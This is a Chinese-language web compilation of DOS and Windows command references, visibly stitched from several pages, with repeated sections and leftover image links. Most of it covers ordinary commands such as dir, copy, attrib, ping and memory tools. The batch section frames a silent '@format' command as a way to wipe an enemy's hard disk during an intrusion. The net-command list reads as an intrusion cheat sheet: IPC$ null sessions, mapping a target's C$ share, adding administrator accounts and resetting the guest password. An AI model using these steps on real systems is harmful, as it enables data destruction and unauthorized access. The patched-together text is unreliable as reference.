DOS命令详解-最全的-最详细的-完整版-珍藏版
dos系统命令大全

常用doc命令大全dos和windows最大的不同在于dos命令方式操作,所以使用者需要记住大量命令及其格式使用方法,dos命令分为内部命令和外部命令,内部命令是随每次启动的装入并常驻内存,而外部命令是一条单独的可执行文件。
在操作时要记住的是,内部命令在任何时候都可以使用,而外部命令需要保证命令文件在当前的目录中,或在autoexec.bat文件已经被加载了路径。
常用的内部命令dos的内部命令是dos操作的基础,下面就来介绍一些常用的dos内部命令。
1、dir含义:显示指定路径上所有文件或目录的信息格式:dir [盘符:][路径][文件名] [参数]参数:/w:宽屏显示,一排显示5个文件名,而不会显示修改时间,文件大小等信息;/p:分页显示,当屏幕无法将信息完全显示时,可使用其进行分页显示;/a:显示具有特殊属性的文件;/s:显示当前目录及其子目录下所有的文件。
举例:dir /p将分屏显示当前目录下文件。
在当前屏最后有一个“press any key to continue . . .”提示,表示按任意键继续。
2、cd含义:进入指定目录格式:cd [路径]举例:cd doscd命令只能进入当前盘符中的目录,其中“cd\”为返回到根目录,“cd..”为返回到上一层目录。
3、md含义:建立目录格式:md [盘符][路径]举例:md temp表示在当前盘符下建立一个名为temp的目录。
4、rd含义:删除目录格式:rd [盘符][路径]举例:rd temp表示删除当前路径下的temp目录,需要注意的是,此命令只能删除空目录。
5、copy含义:拷贝文件格式:copy [源目录或文件] [目的目录或文件]举例1:copy c:\*.com d:\",表示将c盘根目录下所有扩展名为com的文件拷贝到d盘根目录中。
举例2:copy c:\autoexec.bat c:\autoexec.bak表示将autoexec.bat文件复制成为扩展名为bak的文件。
最全dos命令英文全拼_便于理解记忆

最全dos命令详解英文全拼三.命令行的输入方法在DOS窗口中通过输入英文命令加回车键这种方式来执行程序。
四.内部命令和外部命令命令行程序分为内部命令和外部命令,内部命令是随装入内存的,而外部命令是一条一条单独的可执行文件。
内部命令都集中在根目录下的文件里,电脑每次启动时都会将这个文件读入内存,也就是说在电脑运行时,这些内部命令都驻留在内存中,用dir命令是看不到这些内部命令的。
外部命令都是以一个个独立的文件存放在磁盘上的,它们都是以com和exe为后缀的文件,它们并不常驻内存,只有在电脑需要时,才会被调入内存。
五.常用命令DOS命令总共大约有一百个(包括文本编辑、查杀病毒、配置文件、批处理等),我们这里详细介绍二十个常用的DOS命令。
先介绍一下通配符的概念。
通配符【*和?】*表示一个字符串?只代表一个字符注意通配符只能通配文件名或扩展名,不能全都表示。
例如我们要查找以字母y 开头的所有文件,可以输入以下命令:dir y*.*;如果要查找所有扩展名为exe 的文件,可以用dir .exe。
?只代表一个字符,例如我要查找第二个字母为s的所有文件,可以输入:DIR ?s*.*。
【1. dir】dir是英文单词directory(目录)的缩写,主要用来显示一个目录下的文件和子目录。
[功能] 显示指定磁盘、目录中的文件和子目录信息,包括文件及子目录所在磁盘的卷标、文件与子目录的名称、每个文件的大小、文件及目录建立的日期时间,以及文件子目录的个数、所占用总字节数以及磁盘上的剩余总空间等信息。
[格式] dir [C:][path][filename][.ext][/o][/s][/p][/w][/a]Dir d:\oracle[说明] dir是DOS命令中最常用的一个。
斜杠表示后面的内容是参数。
o 表示按首字母顺序排列显示s 表示只显示系统文件a 表示只显示归档文件【2. md】md是英文make directory(创建目录)的缩写[功能] 创建一个子目录[格式] md [C:]path[举例] 用md 建立一个叫做purple的目录md c:\purple【3. cd】cd是英文change directory(改变目录)的缩写[功能] 改变或显示当前目录[格式] cd [C:][path][说明] 路径可以使用绝对路径和相对路径两种。
DOS批处理命令大全

DOS批处理命令大全以下是店铺为你整理的DOS批处理命令大全,供大家参考和学习。
1.Echo 命令打开回显或关闭请求回显功能,或显示消息。
如果没有任何参数,echo 命令将显示当前回显设置。
语法echo [{on|off}] [message]Sample:echo off / echo hello world在实际应用中我们会把这条命令和重定向符号(也称为管道符号,一般用> >> ^)结合来实现输入一些命令到特定格式的文件中.这将在以后的例子中体现出来。
2.@ 命令表示不显示@后面的命令,在入侵过程中(例如使用批处理来格式化敌人的硬盘)自然不能让对方看到你使用的命令啦。
Sample:@echo off@echo Now initializing the program,please wait a minite...@format X: /q/u/autoset (format 这个命令是不可以使用/y这个参数的,可喜的是微软留了个autoset这个参数给我们,效果和/y 是一样的。
)3.Goto 命令指定跳转到标签,找到标签后,程序将处理从下一行开始的命令。
语法:goto label (label是参数,指定所要转向的批处理程序中的行。
)Sample:if {%1}=={} goto noparmsif {%2}=={} goto noparms(如果这里的if、%1、%2你不明白的话,先跳过去,后面会有详细的解释。
)@Rem check parameters if null show usage:noparmsecho Usage: monitor.bat ServerIP PortNumbergoto end标签的名字可以随便起,但是最好是有意义的字母啦,字母前加个:用来表示这个字母是标签,goto命令就是根据这个:来寻找下一步跳到到那里。
最好有一些说明这样你别人看起来才会理解你的意图啊。
DOS命令大全

DOS命令大全(经典收藏)#1 一:net use \\ip\ipc$ " " /user:" " 建立IPC空链接net use \\ip\ipc$ "密码" /user:"用户名" 建立IPC非空链接net use h: \\ip\c$ "密码" /user:"用户名" 直接登陆后映射对方C:到本地为H:net use h: \\ip\c$ 登陆后映射对方C:到本地为H:net use \\ip\ipc$ /del 删除IPC链接net use h: /del 删除映射对方到本地的为H:的映射net user 用户名密码/add 建立用户net user guest /active:yes 激活guest用户net user 查看有哪些用户net user 帐户名查看帐户的属性net localgroup administrators 用户名/add 把"用户"添加到管理员中使其具有管理员权限,注意:administrator后加s用复数net start 查看开启了哪些服务net start 服务名开启服务;(如:net start telnet,net start schedule)net stop 服务名停止某服务net time \\目标ip 查看对方时间net time \\目标ip /set 设置本地计算机时间与"目标IP"主机的时间同步,加上参数/yes可取消确认信息net view 查看本地局域网内开启了哪些共享net view \\ip 查看对方局域网内开启了哪些共享net config 显示系统网络设置net logoff 断开连接的共享net pause 服务名暂停某服务net send ip "文本信息" 向对方发信息net ver 局域网内正在使用的网络连接类型和信息net share 查看本地开启的共享net share ipc$ 开启ipc$共享net share ipc$ /del 删除ipc$共享net share c$ /del 删除C:共享net user guest 12345 用guest用户登陆后用将密码改为12345net password 密码更改系统登陆密码netstat -a 查看开启了哪些端口,常用netstat -annetstat -n 查看端口的网络连接情况,常用netstat -annetstat -v 查看正在进行的工作netstat -p 协议名例:netstat -p tcq/ip 查看某协议使用情况(查看tcp/ip协议使用情况)netstat -s 查看正在使用的所有协议使用情况nbtstat -A ip 对方136到139其中一个端口开了的话,就可查看对方最近登陆的用户名(03前的为用户名)-注意:参数-A要大写tracert -参数ip(或计算机名) 跟踪路由(数据包),参数:"-w数字"用于设置超时间隔。
DOS命令大全(修改文件属性)

修改文件属性命令 attrib语法:attrib 文件名+ 设置属性。
- 清除属性。
R 只读文件属性。
A 存档文件属性。
S 系统文件属性。
H 隐藏文件属性。
attrib 文件名-h -s -r 去掉文件的只读/系统/隐藏属性1.最基本,最常用的,测试物理网络的:pingping 192.168.0.8 -t ,参数-t是等待用户去中断测试2.查看DNS、IP、Mac等:ipconfigipconfig 获取本地电脑基本网络信息Ipconfig/all 获取本地电脑全部网络信息Ipconfig /release 清空网络信息Ipconfig /renew 重新获取网络信息3.查看本地的DNS:nslookup查看网站的DNSnslookup4.网络信使Net send 计算机名/IP * (广播) 传送内容,注意不能跨网段开启服务:右单击我的电脑,选择管理,服务和应用程序,服务,启动Messenger服务net stop messenger 停止信使服务,也可以在面板-服务修改net start messenger 开始信使服务5.探测对方计算机名,所在的组、域及当前用户名(追捕的工作原理)nbtstat -a IP地址stat -a 显示出你的计算机当前所开放的所有端口netstat -s -e 比较详细的显示你的网络资料,包括TCP、UDP、ICMP 和IP的统计等7.探测arp绑定(动态和静态)列表,显示所有连接了我的计算机,显示对方IP和MAC地址arp -a捆绑IP和MAC地址,解决局域网内盗用IP!:ARP -s IP地址 MAC地址解除网卡的IP与MAC地址的绑定:arp -d IP地址 MAC地址8.在网络邻居上隐藏你的计算机net config server /hidden:yesnet config server /hidden:no 则为开启10.路由跟踪命令:tracerttracert 路由追踪pathping 除了显示路由外,还提供325S的分析,计算丢失包的%11.关于共享安全的几个命令A.查看你机器的共享资源 net shareB.手工删除共享(可以编个bat文件,开机自运行,把共享都删了!)net share c$ /dnet share d$ /dnet share ipc$ /dnet share admin$ /d注意$后有空格。
dos命令详解dos命令大全

dos命令详解dos命令大全你还在为不知道dos命令详解而不知所措么?下面来是店铺为大家收集的dos命令详解,欢迎大家阅读:dos命令详解2.dir 盘符:路径文件名字:表示指定目录下是否有这个文件,若盘符:路径与当前盘符:路径相同,可以省略盘符:路径。
例如:dir c:windowssystem32calc.exe 就是表示查看system32目录下是否有该calc.exe文件,如果有就会提示没有则不提示,如果在C盘查找该文件时,加上/s则可以在C盘所有目录下搜索该文件。
3.dir *.exe 或 dir asp.* :支持通配符查看,前者表示查看所有exe 文件,后者表示查看名字为asp任意后缀文件。
文件多建议配合/p。
4./p 参数:表示在dir浏览的时候可以一屏一屏地显示,并且按任意键继续浏览。
5./w :横向显示文件和目录名称,一般分为三排,但不显示文件的创建时间、数量。
其中用中[]括起来的是目录。
6./a :如果直接是/a那么就显示所有属性的文件,包括dir看不到的系统隐藏属性的文件。
下面是/a的子参数,子参数可以多个,例如/ahs就是显示隐藏和系统属性的。
属性开关可以组合使用,但属性之间不能用空格隔开。
中间也可以使用冒号进行表示,例如dir /a:h带子参数:dir /ad 只显示目录dir /ah:只显示隐藏属性的文件(h=hidden 隐藏的)dir /ar 只显示只读属性的文件(r=read) dir /as:只显示系统文件(s=system) dir /aa:只显示存档属性文件(a=archive)dir /a-h 显示非隐藏性的文件 dir /a-s:显示非系统属性的文件dir /a-d 仅显示任意属性文件,不显示文件夹。
dir /a-a :显示没有更改过的存档文件dir /a-r 显示非只读属性的文件。
7./s :表示显示该目录以及该目录下所有子目录中的文件夹和文件。
例如dir /s c:就会显示C盘下所有文件包括windows、system32等C盘全部目录以及目录下子目录下的文件。
DOS命令大全

一、基础命令1 dir无参数:查看当前所在目录的文件和文件夹。
/s:查看当前目录已经其所有子目录的文件和文件夹。
/a:查看包括隐含文件的所有文件。
/ah:只显示出隐含文件。
/w:以紧凑方式(一行显示5个文件)显示文件和文件夹。
/p:以分页方式(显示一页之后会自动暂停)显示。
|more:前面那个符号是“\”上面的那个,叫做重定向符号,就是把一个命令的结果输出为另外一个命令的参数。
more也是一个命令,dir /w |more 得到的结果和dir /w /p的结果是一样的。
其他的参数大家可以用:dir/?查看。
2 cdcd 目录名:进入特定的目录。
如果看到有个目录显示为:abcdef ghi 就输入:cdabcdef.ghi进入该目录。
cd\ 退回到根目录。
cd..退回到上一级目录。
3 md rdmd 目录名:建立特定的文件夹。
(dos下面习惯叫目录,win下面习惯叫文件夹。
呵呵!)rd 目录名:删除特定的文件夹。
4 cls清除屏幕。
5 copycopy 路径\文件名路径\文件名:把一个文件拷贝到另一个地方。
6 movemove 路径\文件名路径\文件名:把一个文件移动(就是剪切+复制)到另一个地方。
7 deldel 文件名:删除一个文件。
del *.*:删除当前文件夹下所有文件。
del不能删除文件夹。
8 deltree删除文件夹和它下面的所有子文件夹还有文件,厉害。
不要乱用。
9 formatformat x: :x代表盘符,格式化一个分区。
在dos下是用fat文件系统格式化的,在windows2000安装的时候会问你要不要转换为ntfs。
10 typetype 文本文件名:显示出文本文件的内容。
11 edit其实这是个小程序,编辑文本文件用的。
12 renren 旧文件名新文件名:改文件名。
二、关于网络的常用命令1 pingping 主机ip或名字:向目标主机发送4个icmp数据包,测试对方主机是否收到并响应,一般常用于做普通网络是否通畅的测试。
dos指令大全

dos指令大全dos命令大全dos下各种常见命令索引▲dir▲attrib▲cd▲copy▲xcopy▲del▲undelete▲deltree▲dos=high▲doskey ▲emm386.exe▲fc▲format▲unformat▲interlnk▲intersvr▲memmaker▲memitem等▲mscdex▲msd ▲prompt▲ramdrive▲subst▲mem▲"> < >> <<"工具▲move▲append▲call▲defrag▲device一、DIR 命令的格式:dir [D:][PATH][NAME][[/A][:attrib]][/o:[sorted][/s][/b][/l][/c[h] (1)dir /a:attrib 缺省包含所有文件(系统文件.隐含文件) attrib[:][h/-h]只显示隐含文件或非隐含文件.[r/-r]只显示只读文件或非只读文件[s/-s]只显示系统文件或非系统文件[a/-a]只显示要归档文件或非归档文件(2)/o[:]sorted:缺省完全按字母顺序,子目录显示在文件之前/o[n/-n]:按字母顺序或按文件名顺序/反向显示[e/-e]:按扩展名字母顺序/反向显示[d/-d]:按时间顺序/反向显示[s/-s]:按大小从大到小或/反向显示[g/-g]:按子目录先于文件或文件先于子目录(3)/s 参数:对当前目录及其子目录中所有文件进行列表列名:dir /s/a/o:n c:\>PRN将c盘上的所有子目录和文件按隶属关系并根据子目录和文件字母顺序打印输出(4)/B 参数:将只显示文件名与扩展名(5)/L 参数:将全部用小写字母对文件或子目录进行列表训练:dir /a 列当前目录所有文件(含隐含及系统文件)dir /ah 列隐含文件(包含子目录(隐含的) dir /a-hdir /as 列系统文件dir /a-sdir /ad 列子目录dir /a-ddir /o 按字母顺序dir /B 只显示文件名与扩展名二、attrib [+r|-r] [+a|-a] [+s|-s] [+h|-h] [d: ] [name] [/s]缺省attrib name 显示文件的(文件)属性attrib io.sys (或子目录)shr c:\ io.sys 指定为系统(s) 隐含(h) 只读(r)文件也可以attrib *.sys 显示扩展名为sys的文件属性参数[+r|-r] 将文件属性设置或解除只读属性[+a|-a] 将文件属性设置或解除归档属性[+h|-h] 将文件属性设置或解除隐含属性(尤其对子目录也起作用)/s 参数将当前及当前子目录下的所有文件均起作用可以用来查找文件例子:attrib news86 列news86的文档属性attrib +r report.txt 设置为只读attrib -s -h record.txtattrib +a a:*.*attrib -a a:*.bakxcopy a: b: /a 将A盘上的所有标志为"归档"属性的文件拷到B盘xcopy a: b: /m 将A盘上的所有文件拷到B盘后并移去归档属性三、cd 介绍: cd...返回上二级目录"."代表当前目录"."代表父目录cd ..\..返回到上级目录的父目录(祖目录)cd A:\ 将A盘的当前目录改为根目录cd A:\xx 将A盘的当前目录改为子目录xx下cd ..\98 先返回父目录,再进入父目录下的98子目录cd ..返回到父目录cd\98 进入根目录下的98子目录四、copy [/y][/-y][/v][ /B]copy /y 不加提示,对所有文件加以覆盖/-y 加以提示,对所有文件(yes或no提问)/v 拷贝以后加以校验/B 按二进制进行显示copy w1.wps con/b 可以将wps文件在屏幕上显示,而不必进入wps状态copy ..\98 将父目录下的98子目录下的所有文件全拷到当前子目录copy .\97 当当前目录下的97子目录下文件全部拷到当前目录copy . c:\ 将当前目录下的所有文件拷到c盘根目录. 意味着*.* 文件copy nul a.abc 将a.abc 文件清空(文件长度改为0)copy 文件名+con 向文本文件中追加命令或内容copy con 文件名创建文本文件(F6存盘退出)copy con prn 检测打印机的开关五、xcopy命令xcopy [source] [d:date] [/p] [/s] [/e] [/v] [/y]xcopy [d:date] xcopy a:b:\ /d:08/18/98/s/v 拷贝98.08.18年后的文件xcopy [/p] 提示创建子目录xcopy [/s] 连带子目录一起拷贝. 注意:若目标盘上不存在此子目录,而在目标盘的结束符又不以"\"为结束,则将提示:does destination specify a file name or directory name on the target[f=file,d=directory]?在目标盘上创建文件[按下]还是创建子目录[按下d] ?应选择d键xcopy[/v] 带较验*:(1) xcopy 不拷贝系统和隐含文件,应先予以修改属性再拷贝xcopy [/y] 覆盖时是否有提示, /y 不带提示若省略目标盘或子目录名,则拷贝到当前目录下六、del /p加/p 可以在删除前是否提示如del后加子目录名,则将子目录下所有文件(隐含.系统.只读文件除外)全删除,加/p则可以确认.七、undelete [name] /au不加提示地将所有满足条件的文件恢复(能够恢复的),并将首字母置成"#",若已存在,则按"# % & 0 1 2-9 a-z"顺序加上.如:undelete *.dbf/au 将扩展名为"dbf"的文件全恢复,并以"#"开头,作为文件名, /list 仅列出可恢复的文件,而不恢复undelete /load 将undelete装入内存/unload 将undelete卸出内存/s[drive]对指定驱动器进行监测管理undelete/sc将undelete驻留内存,?并创建一个隐含的sentry 子目录对c盘删除的文件进行管理undelete/ds 恢复相应恢复命令可以用undelete即可完整恢复出文件名(非常完整)最常用undelete *.*deltree /y [drive:path]deltree 删除子目录及文件,尽管有些文件是系统文件或隐含文件它可以带有通配符,带有通配符时,它将删除符合条件的文件及子目录如:?undelete *.dbf/au 将扩展名为"dbf"的文件全恢复,并以"#"开头作为文件名./list 仅列出可恢复的文件,而不作恢复操作.undelete/load 将undelete 装入内存./unload将undelete 卸出内存./s[drive] 对指定的驱动器进行监视管理.undelete/sc 将undelete 驻留内存,并创建一个隐含的sentry子目录对C盘删除的文件进行管理.相应恢复命令可以用undelete/ds 即可完整恢复出文件名(很完善).最常用的是undelete *.*八、deltree /y [drive:path]deltree 删除子目录及文件,尽管有些文件是系统或隐含的.它可以带有通配符,这时它将删除符合条件的文件或子目录.如:存在L1文件,L2子目录,L3文件,L4子目录deltree L*.* 将删除以上所有的文件和子目录,但在删除前加以确认,若不删除,可以输入"N"./y 参数是在删除时不加以确认就进行操作的.它删除的文件可以用undelete恢复,?但不能恢复子目录及其下的文件,可以用特殊工具.如NORTON 8.0 等.若提前使用了undelete/s,?则可以在sentry子目录下找到完整的文件,但名已经改变了.九、dos=high[|low[umb|noumb]]dos=high,umb 则dos将自身装入高端内存(high)并能管理上位内存(umb).noumb 则不管理上位内存.在写入dos=high及umb 前应装入device=himem.sys为了将程序或驱动程序装入上位内存,必须使用dos=umb,可省出大部分常规内存.可以在config.sys的任何位置写上dos=high,umb若显示hma not avoiable 或load down low 则表明不能使用高端内存.十、doskey 记录以前敲过的dos命令,可以用F7来显示,用"↑↓"来选择,用F9来输入选择的命令号.doskey/restall 重新装入一次,以前的命令行撤消.doskey/history 显示内存中所有的命令,可以">"显示到其它文件中,缩写"/H".doskey dir=cls 则击入dir等同于cls一样.doskey/macros 可显示所有的宏定义,可使用">"重定义到文件中,可缩写"/M".doskey dir= 可撤消对dir 的宏定义.doskey p=dir$tdir*.exe/p$tdir c:\t$tdir c:\t$*$t为命令的区分符,而$*为命令的结束符doskey/insert(overstrike)?在重新输入命令时,对旧命令的修改是插入还是覆盖状态(默认).十一、emm386.exe提供对扩展内存的管理,使应用程序象使用常规内存一样能够使用它.常见的用法是在config.sys 中device=c:\dos\himem.sysdevice=c:\dos\emm386.exe ramd=64 将DMA 内存数量设置为64Knoems 提供对上位内存的访问,但不提供对扩展内存的访问.应注意的是在windows中最好不要用它,因为windows本身有对扩展内存进行管理的程序.应采用windows中的管理器.十二、fc 命令fc/b dt.dat dt2.dat>b (作二进制代码比较)比较两个文件,一般用作存取进度,修改游戏存储文件用.实际代码位置应加上0100 如:0000 05E4:00 67实际用debug -e 修改时应加上0100 即0000 06E4:00 67后面加上重定向文件">P" 可以将比较结果输出到p文件中.十三、format /q /u /s /n:sectors /f:size /c/q参数:快速格式化,仅扫描文件分配表和根目录区,仅对格式化过的磁盘有效.使用时应确保格式化过后没有增加新的坏道./u参数:无条件格式化,并且不保存原来盘上的信息,可以防止"unformat"./s参数:格式化为系统盘,也可以使用"sys"命令./f:size size 可以为160 180 320 360 720 1200 1440 2800/n:sector n可以为1 格式为单面盘,容量为160k 180k可以为4 可以在5寸高密驱动器上格式化360k磁盘可以为8 可以在5寸高密驱动器上进行8个扇区的格式化./c 重新测试坏扇区,缺省时如果一个扇区标记为"坏",以后格式时就不在从新测试,仅作标记,使用"/C"时可以从新测试.十四、unformat 命令对用format 格式过,且未用"/u"参数的命令起作用,用它可以来重新修复已经损坏的硬盘分区表,但对网络盘不起作用.unformat drive:[/l][/test][/p]/l 显示每一个被unformat发现的文件和子目录,如果没有这个开关,只显示那些破碎的文件和子目录,可以用ctrl+s 暂停,按任意键继续./test 仅作一个测试,不作实际的修复工作,作模拟过程./p 一边测试一边打印.注:这种方法不能保证修复所有的文件,尤其是格式化后又添加过数据的磁盘.恢复后的文件依次存放在subdir1....2....3等子目录中.十五、interlnk 语法interlnk g=e ,它可以通过串口或并口在两机间进行通讯.将服务器端上的e驱动器映射为客户端的g驱动器,以后对客户端而言,所有对g的操作都意味着对服务器的访问,取消映射的办法为interlnk g=单独输入interlnk 则显示所有的映射情况.注意:interlnk 必须在装入interlnk.exe 设备驱动程序才可以使用.所用的驱动器符号与config.?sys中lastdrv.exe设置的数目有关.可以作一个一端为25针,另一端为9针的串行线实现,具体接线方式如下:5 - 7 2 - 153 - 2 3 - 137 - 4 4 - 126 - 6 5 - 103 - 3 6 - 118 - 5 15 - 24 - 20 13 - 39针25针12 - 410 - 511 - 625 - 2525针25针十六、interlnk.exe 与intersvr.exeinterlnk.exe 重新定向对于客户驱动器或打印接口的请求到另外的服务器驱动器或打印机.语法:config.sys 中加入:device=c:\dos\interlnk.exe [drive:n][/noprinter][com][lpt]十七、memmaker[/b][/batch][session][/swap:drive]使用memmaker能够优化内存配置,?并将配置写入autoexec.bat和config.sys中. 在这一过程中,需要重新启动几次机器.十八、memitem memcolor memdefault submenu 菜单选项includeautoexec.bat 中如下: config.sys中如下:path c:\dos;c:\ucdos [menu]doskey menucolor=15,1(前景色15,背景色1)\mouse\mouse menuitem=base_config,this is a basegoto %config% ->选择项menuitem=cced_config,this is a cced选项提示:base_config menudefault=base_config,5goto exit ->跳出缺省为base_config,延迟时间5秒:cced_config [common]c:\dos\smartdrv.exe /l device=c:\dos\himem.sysgoto exit 各项都包含的共同部分:exit ->结束[base_config]device=c:\dos\emm386.exe ramdos=high,umb[cced_config]device=c:\dos\smartdrv.exe/double_bufferinclude=base_config 包含base_config设置可以根据计算机的在不同情况下的配置要求来选择.十九、mscdex.exe 提供对光驱进行读写的程序mscdex/d:drive [/D:drive][/e][/k][/s][/l:letter]典型:config.sys 中device=c:\cdrom\cdrom.sys /d:mscd000 autoexec.bat中c:\dos\mscdex /d:mscd000 /l:g配置了一个光驱,符号为g参数/d:drive1为光驱身份号,须与config.sys中的符号一致,可有多个/d:mscd000 /d:mscd001/e:使用扩展内存装入光驱驱动程序./s:使光驱在ms_net或windows是否设置为共享光驱/V是否在加载时显示内存./L:letter 分配给光驱的盘符/m:number 指定缓冲器的数目应该注意的是:?如果用smartdrv.exe 加速对光驱的读写能力,应该在autoexec. bat中将mscdex.?exe 写在smartdrv.exe 之前,smartdrv.exe的使用可大幅提高对驱动器的读写能力.二十、msd的使用使用msd 可以整体检查计算机配置及系统信息包括:?驱动器参数,计算机cpu参数,内存大小参数,显示器类型,串.并口情况,以及各个IRQ占用情况,据此可以分析新增设备是否与原来设备有冲突.同时也可以通过分析内存驻留程序,判断内存中是否有病毒,有则标为"???".二十一、prompt dos提示符$q 等于号$t 当前时间$d 当前日期$p 当前驱动器符号$$ $号提示$n当前驱动器$g 大于号$l小于号$b 显示"|"管道号$h 隐去提示符$E显示"<-"号对于其它文字,则直接显示文本本身prompt ljw,则显示为ljw提示符prompt 则仅显示当前驱动器号及大于号.二十二、ramdrive.sys 使用内存当做虚拟盘来使用应注意,所有数据都存在于内存中,应及时将其存到硬盘中,否则掉电后或者死机后将丢失全部数据,优点是运行速度快,但不能在windows中使用.示例:config.sys: device=c:\dos\ramdrive.sys /size[/e|a]size为以k为单位的字节数,即建立的虚拟盘的大小./e或/a 都是使用扩展内存来建立虚拟盘,?加参数的前提是必须先加载内存管理器himem.sys及emm386.exe.二十三、subst 将一个驱动器与一个子目录联接如:将对A:\l1\l2 子目录的请求映射为S盘,则输入subst s: a:\l1\l2 即可这样使用dir s:?等命令则显示的是a:\l1\l2子目录下的内容,其它copy del 一样可以用subst s: d 来取消这种映射.可以用subst 来显示各种联接情况注意:?可以采用subst a: c:a 来建立一个对于A的读写盘.对于某些安装软件来说,?必须使用A盘来安装,就可以使用先将所要安装的软件全部拷贝到C:a子目录中,然后输入subst a: c:a,再转到A:,就可以进行软件的安装了.二十四、mem /c /m /p /d 常规内存显示程序/c显示所有内存驻留程序的占用情况,分为conventional常规内存和uppermemory高端内存占用,并显示总的占用情况(常规高端保留扩展内存)/p分页显示,页间暂停/m后加模块名如:/m msdos 显示dos系统内存的占用./d对常规高端保留扩展内存加以详细例表说明通过分析,可以看出内存占用是否合理,以及各种程序是否正常加载,从而在此基础上使用内存优化工具memmaker进行各种管理,同时又可以分析出一些程序死机的原因,若有的地方显示"???",则可以断定内存中有病毒的存在,有利于发现及消灭.二十五、各种管道工具的使用"> < >> <<"将各种命令造成的输出或所需要的输入重新定向如:dir *.bat /b>p 可以将dir *.bat 例出的文件名输出到p文件中.time<p>>p.batp文件中仅存在一个回车符,则可以将时间追加进p.bat文件中"> >>" 是将命令产生的输出重新定向,比如到文件或打印机中.>>产生的内容将追加进文件中,>则将原文件内容覆盖."< <<" 是将命令所需要输入的内容重新定向.如:time<p 在批中可以是时间代码或回车符,可以以此改变时间.需要说明的是"prn "为打印机, "null"为空设备con 为显示器type p.bat>prn 可将p.bat打印出来.copy null p 可将p文件删除掉copy con p 可以在屏幕上编辑p文件,F6可以存盘退出type p>pp 完成p文件到pp 的复制type p|more 可在屏满时暂停显示二十六、move 命令move [y/-y] filename1 filename2将文件1移动到文件2处如:move c:\dos\*.* c:\cced将dos子目录下的所有文件全部移动到cced 子目录下/y|-y参数在目标目录不存在需要创建时,是否出现提示可以使用该命令修改子目录名称,如move dos cced将dos目录名改为cced二十七、append 指定一些特殊数据文件的存放位置,如user.dat pe2.pro等一些非*. exe *.com *.bat 文件格式:append [:]终止以前存在的指定目录append 显示指定情况append [path] append c:\user 等二十八、call 在一个批处理命令中调用另外一个批处理文件(1)不终止现有文件的运行,执行完掉用程序后立即返回.(2)被调用批处理命令必须以bat 为扩展名(3)调用批处理文件时,可以加上参数(%1-%9)以及环境变量如%baud%(4)不能使用管道工具及重定向工具二十九、device devicehigh loadhighdevice 将指定的设备驱动程序装入内存中devicehigh将指定的设备驱动程序装入高端内存中loadhigh 将指定的设备驱动程序装入高端内存中三十、defrag 优化磁盘legend(传奇) optimize(优化) elapse(逝去) fragment(碎片)该命令执行对指定的盘进行优化处理(包括检查文件分配表,各文件状态,纠正错误),在执行时,可按照文件名大小,时间,扩展名对文件进行排序.。
DOS命令大全(最全版)

正文:DOS命令大全一〕MD——建立子目录1.功能:创立新的子目录2.类型:内部命令3.格式:MD[盘符:][路径名]〈子目录名〉4.使用说明:〔1〕“盘符〞:指定要建立子目录的磁盘驱动器字母,假设省略,那么为当前驱动器;〔2〕“路径名〞:要建立的子目录的上级目录名,假设缺省那么建在当前目录下。
例:〔1〕在C盘的根目录下创立名为FOX的子目录;〔2〕在FOX子目录下再创立USER子目录。
C:、>MD FOX 〔在当前驱动器C盘下创立子目录FOX〕C:、>MD FOX \USER 〔在FOX 子目录下再创立USER子目录〕〔二〕CD——改变当前目录1.功能:显示当前目录2.类型:内部命令3.格式:CD[盘符:][路径名][子目录名]4.使用说明:〔1〕如果省略路径和子目录名那么显示当前目录;〔2〕如采用“CD \〞格式,那么退回到根目录;〔3〕如采用“CD ..〞格式那么退回到上一级目录。
例:〔1〕进入到USER子目录;〔2〕从USER子目录退回到子目录;〔3〕返回到根目录。
C:、>CD FOX \USER〔进入FOX子目录下的USER子目录〕C:、FOX、USER>CD.. 〔退回上一级根目录〕C:、FOX>CD\ 〔返回到根目录〕C:、>〔三〕RD——删除子目录命令1.功能:从指定的磁盘删除了目录。
2.类型:内部命令3.格式:RD[盘符:][路径名][子目录名]4.使用说明:〔1〕子目录在删除前必须是空的,也就是说需要先进入该子目录,使用DEL〔删除文件的命令〕将其子目录下的文件删空,然后再退回到上一级目录,用RD命令删除该了目录本身;〔2〕不能删除根目录和当前目录。
例:要求把C盘FOX子目录下的USER子目录删除,操作如下:第一步:先将USER子目录下的文件删空;C、>DEL C:\FOX\USER\*.*第二步,删除USER子目录。
C、>RD C:\FOX\1”〔二〕文件属性一节〕2.类型:外部命令。
DOS命令大全手册word版

